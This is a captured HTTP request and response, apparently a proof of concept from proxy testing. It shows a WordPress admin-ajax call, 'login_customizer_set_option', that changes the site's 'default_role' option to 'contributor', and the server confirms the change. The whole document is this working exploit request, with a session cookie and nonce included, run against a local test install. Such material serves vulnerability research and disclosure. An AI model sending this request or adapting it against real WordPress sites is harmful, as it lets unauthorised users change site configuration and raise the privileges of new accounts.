 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:9193
3 Content-Length: 92
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:9193
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Cookie: wordpress_logged_in_01f8b44415a303249f91509ba200ffca=
beluga%7C1740559740%7C0JuM8twSU6CqMxTM88ri9Y21eF3VWa7tTI02cLFVMqi%7C489782b9ee0f
a3c51c21689902d4ec2c247ca61f1444f12f8a61039cc1a8bd8e
17 Referer: http://localhost:9193/wp-admin/plugins.php
18 Accept-Encoding: gzip, deflate, br
19 Connection: keep-alive
20
21 action=login_customizer_set_option&_wpnonce=1238e2afda&option=default_role&value
=contributor
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Date: Mon, 24 Feb 2025 08:53:23 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.27
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 47
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=UTF-8
15
16 {
"success":true,
"data":"Option has been saved"
}